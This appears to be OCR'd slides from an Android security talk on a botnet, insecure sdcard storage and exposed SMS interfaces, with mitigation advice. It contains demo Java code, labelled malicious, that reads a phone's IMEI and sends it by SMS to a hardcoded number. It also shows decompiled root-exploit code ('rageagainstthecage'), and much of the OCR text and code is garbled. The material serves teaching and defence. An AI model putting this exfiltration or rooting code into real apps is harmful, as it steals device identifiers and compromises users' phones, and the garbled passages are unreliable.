



## How the Botnet Works

Bot Receives a Message

Bot Decodes User Data

Checks for Bot Key

Performs Functionality

# **Mitigation**

- Users update their phones
- That means they need the updates pushed out

That means you third party platforms!!





# Android Storage

- · Sdcard
	- VFAT
- With apps
	- Only visible to app (default)
	- World readable



#### **Exploiting bad storage practices**

## Demo Explained

- Stores sensitive data on the sdcard
- Sdcard is VFAT
- Everything is world readable



## Demo Explained

- Discovers how the data is stored
- Accesses it
- Sends it to an attacker



#### Code Examples

## Vulnerable Code Malicious Code

蹨鶣 「女精な! E) 「ソはいの保 ĖD ē.  $\frac{1}{2}$ ø 쫤

字印

### **BadSaveFile**

```
public class BadFileSaveActivity extends Activity {
/** Called when the activity is first created, */
@Override
 public void onCreate(Bundle savedInstanceState) {
     super.onCreate(savedInstanceState):
     TextView tv = new TextView(this):
     String serviceName = Context. TELEPHONY SERVICE;
     TelephonyManager m_telephonyManager = (TelephonyManager)getSystemService(serviceName):
     String deviceID = m telephonyManager.getDeviceId();
     File root = Environment.getExternalStorageDirectory();
     String filename = "IMEI";
     trv {
         FileOutputStream f = new FileOutputStream(new File(root, filename)11.f.write(deviceID.getBytes());
         f.close();
     } catch (Exception e) {
         e.printStackTrace();
```
### BadSendFile

```
public class BadSendFileActivity extends Activity {
 /** Called when the activity is first created, */
@Override
 public void onCreate(Bundle savedInstanceState) {
     super.onCreate(savedInstanceState);
     TextView tv = new TextView(this):
     File root = Environment.getExternalStorageDirectory();
     String filename = "IMEI";\mathsf{trv} {
         FileInputStream f = new FileInputStream(new File(root, filename))InputStreamReader inputreader = new InputStreamReader(f);
           BufferedReader buffreader = new BufferedReader(inputreader);
           String line;
           line = bufferender.readLine():
           f.close():
          SmsManager sm = SmsManager.getDefault();
            String message = "IMEI: " + line;
           String number = "16013831619";
            sm.sendTextMessage(number, null, message, null, null);
     } catch (Exception e) {
         // TODO Auto-generated catch block
         e.printStackTrace();
```
## Wait? How do we get source code?

# Winzip/7zip etc. dex2jar jd-gui

Whitepaper with more info: http://cdn01.exploit-db.com/wpcontent/themes/exploit/docs/17717.pdf

#### Single JD-GUI File Edit Navigate Search Window Help

#### **4 ① \* ◆ ③ 100% Tue 4:33 PM Q**

#### $000$  $B$  $B$  $A$  $B$

F 1

W

Java Decompiler - PickFriendsActivity.class

 $\bigcirc$ 



 $\bigcup_{B}$ 

**Allen Delle** 

 $Ex7z$ 

 $\overline{\mathbf{v}}$ 



Single JD-GUI File Edit Navigate Search Window Help **【 ① \* ( 4) ■ (87%) Tue 7:15 PM Q** 800  $\bigcap$ lava Decompiler - adbRoot.class  $\mathbf{B}$   $\mathbf{B}$   $\mathbf{S}$   $\mathbf{C}$   $\mathbf{A}$ classes\_dex2jar.jar @  $\overline{\phantom{a}}$  $\blacktriangleright$   $\blacksquare$  cn.bluesky.fingerbowling adbRoot.class @  $\overline{\phantom{a}}$  $\overline{\phantom{a}}$   $\overline{\phantom{a}}$  com b. admob.android.ads private boolean runExploid()  $\overline{H}$  adwhirl b.  $\sqrt{2}$  $\overline{\mathbf{v}}$   $\overline{\mathbf{H}}$  android.root int  $i = 0$ :  $\blacktriangleright$   $\boxed{\textbf{J}}$  AlarmReceiver File localFile = new File(this.ctx.getFilesDir(), "rageagainstthecage");  $\blacktriangleright$   $\Box$  Setting if (localFile.exists()); try **D** adbRoot  $\{$  $\blacktriangleright$   $\Box$  main FileDescriptor localFileDescriptor = Exec.createSubprocess("/system/bin/sh", "-", null, new int[1]);  $\mathbb{F}$   $\Box$  udevRoot FileOutputStream localFileOutputStream = new FileOutputStream(localFileDescriptor); mobclix.android.sdk b. new Thread(new FileInputStream(localFileDescriptor))  $\mathbb{R}^2$  $\overline{H}$  phonegap ₹  $\mathbf{F}$  jackpal.androidterm publi  $\sqrt{1}$  Exec b. byte[]  $array0$ fByte = new byte[4096]; int  $i = 0$ ; while (true)  $\left\{ \right.$ if  $(i < 0)$ ; String str; while (true) return; try  $i = this.valsin.read(array0fByte);$  $str = new String(array0fByte, 0, i);$ if (!str.contains("Forked")) break label172;  $Int + localInternet = new Int$ adDRoot.this.ctx, AlarmReceiver.class); localIntent.putExtra("start", true); PendingIntent localPendingIntent = PendingIntent.getService(adbRoot.this.ctx, 0, localIntent, 0); AlarmManager localAlarmManager = (AlarmManager)adbRoot.this.ctx.getSystemService("alarm"); (calendar localCalendar = Calendar.getInstance(); localCalendar.add(13, 5); localAlarmManager.set(0, localCalendar.getTimeInMillis(), localPendingIntent); if (adbRoot.this.handler != null) adbRoot.this.handler.sendEmptyMessage(2); sleep(1000L); 3  $+ +$ **Save a Bundle** 

**DO J-BIT H-CDB** 

6 80

## Nonsensical Code

while (true) { if  $(i < 0)$ ; String str; while (true) { return; try {

# Mitigation

- Store information securely
	- Not on sdcard
	- Not in source code
	- Not world readable

## Android Interfaces

• Call other programs

• Don't reinvent the wheel

• Take a picture

• Twitter from photo app



#### Exploiting open interface with SMS functionality

## Demo Explained

- When it is called it sends an SMS
- Caller can set the number and message
- Sadly this is considered useful!



# Demo Explained

- Calls the SMSBroadcastr
- Sends number and message
- Sends an SMS

